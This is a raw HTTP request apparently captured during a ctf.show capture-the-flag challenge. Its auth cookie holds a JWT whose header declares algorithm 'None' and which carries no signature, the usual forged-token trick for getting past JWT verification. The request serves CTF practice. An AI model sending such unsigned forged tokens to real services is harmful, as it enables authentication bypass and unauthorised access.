 GET / HTTP/1.1
Host: 94275dab-a7e3-45d7-a6d6-a5d20043ea57.challenge.ctf.show:8080
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://94275dab-a7e3-45d7-a6d6-a5d20043ea57.challenge.ctf.show:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: UM_distinctid=17c01db7f7e2db-0858c65c696b7f-a7d173c-144000-17c01db7f7fc65;
auth=eyJhbGciOiJOb25lIiwidHlwIjoiand0In0.W3siaXNzIjoiYWRtaW4iLCJpYXQiOjE2MzI2MjI1ODksImV4cCI6MTYzMjYyOTc4OSwibmJmIjoxNjMyNjIyNTg5LCJzdWIiOiJ1c2VyIiwianRpIjoiZDNlYjRlZTgyMThjMmNmZT
VlMGQxMjM5MjNlNDc0M2EifV0
Connection: close